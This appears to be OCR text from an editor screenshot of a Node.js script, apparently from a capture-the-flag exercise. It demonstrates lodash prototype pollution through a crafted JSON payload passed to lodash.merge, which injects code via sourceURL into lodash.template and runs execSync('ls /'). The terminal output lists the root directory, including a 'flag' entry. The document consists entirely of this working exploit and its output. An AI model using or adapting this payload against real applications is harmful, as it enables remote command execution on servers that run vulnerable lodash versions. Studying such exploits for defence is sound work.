 JS server.js
JS server.js > ...
1 var lodash = require('lodash')
2
3 payload = '{"__proto__":{"sourceURL":"\\nreturn global.process.mainModule.constructor._load(\'child_process\').execSync(\'ls /\')//"}
4
5 lodash.merge({},JSON.parse(payload));
6 console.log(lodash.template('xxx').toString());
7
8 console.log(1);
问题 输出 调试控制台 终端 Code
bin
boot
dev
etc
flag
home
init
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var